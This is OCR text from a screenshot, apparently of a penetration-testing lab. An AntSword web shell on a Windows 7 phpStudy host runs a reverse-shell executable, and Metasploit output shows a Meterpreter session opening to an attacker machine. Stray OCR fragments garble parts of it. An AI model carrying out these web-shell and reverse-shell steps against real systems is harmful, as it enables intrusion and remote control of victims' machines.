 AntSword 编辑 窗口 调试
192.168.79.162 >_ 192.168.79.162 >_ 192.168.79.162
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW/public
磁盘列表: C:D:
系统信息: Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW\public> cd C:/Users/Administrator/AppData/Local/Temp/
ser, user&realm)
C:\Users\Administrator\AppData\Local\Temp> w_x64_reverse_9999.exe
asics/using-metasploi
[*] Started reverse TCP handler on 192.168.79.138:9999
msf6 auxiliary(scanner/mysql/mysql_login) > [*] Sending stage (200774 bytes) to 192.168.79.162
[*] Meterpreter session 1 opened (192.168.79.138:9999 -> 192.168.79.162:49222) at 2024-02-25 20:52:39 -0500
kali 6% 1.22 GB / 1.91 GB 2.05 Mb/s 0.06 Mb/s 152 min kali kali kali /run: 1% /: 36% /run/lock: 0% /run/user/1000: 1% /run/user/110: 1%